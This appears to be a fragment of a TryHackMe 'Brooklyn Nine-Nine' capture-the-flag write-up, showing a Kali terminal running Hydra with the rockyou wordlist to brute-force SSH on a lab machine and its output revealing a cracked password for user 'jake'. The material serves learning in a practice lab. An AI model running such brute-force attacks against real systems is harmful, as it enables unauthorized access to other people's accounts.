 ┌──(kali㉿kali)-[~/Tryhackme/brooklynninenine/ftp]
└─$ hydra -l jake -P /usr/share/wordlists/rockyou.txt ssh://$ip 255 ⨯
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2021-12-03 15:08:44
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://10.10.5.221:22/
[22][ssh] host: 10.10.5.221 login: jake password: 987654321
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 1 final worker threads did not complete until end.
[ERROR] 1 target did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2021-12-03 15:09:46